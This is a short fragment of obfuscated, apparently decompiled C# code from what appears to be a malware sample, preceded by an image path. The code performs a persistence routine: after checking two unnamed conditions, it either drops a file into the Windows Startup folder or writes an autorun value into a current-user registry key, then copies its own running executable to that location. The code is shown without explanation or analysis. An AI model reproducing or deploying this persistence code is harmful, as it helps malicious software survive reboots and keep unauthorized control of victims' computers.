 {
if (Rutvtxx.Class9_0.Class12_0.Class15_0 != null)
{
if (!Class3.smethod_56() && !Class3.smethod_63())
{
string text = Path.Combine(Environment.ExpandEnvironmentVariables(Rutvtxx.Class9_0.Class12_0.Class15_0.String_0), Rutvtxx.Class9_0.Class12_0.Class15_0.String_1);
Enum3 enum3_ = Rutvtxx.Class9_0.Class12_0.Class15_0.Enum3_0;
if (enum3_ != Enum3.const_0)
{
if (enum3_ == Enum3.const_1)
{
File.WriteAllText(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Startup), Path.GetFileNameWithoutExtension(text)) + Class3.smethod_11(8528),
Class3.smethod_11(10162) + text + Class3.smethod_11(10132));
}
}
else
{
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Class3.smethod_11(9099), RegistryKeyPermissionCheck.ReadWriteSubTree))
{
registryKey.SetValue(Path.GetFileNameWithoutExtension(text), text, RegistryValueKind.String);
}
}
File.Copy(Process.GetCurrentProcess().MainModule.FileName, text);
}
}
}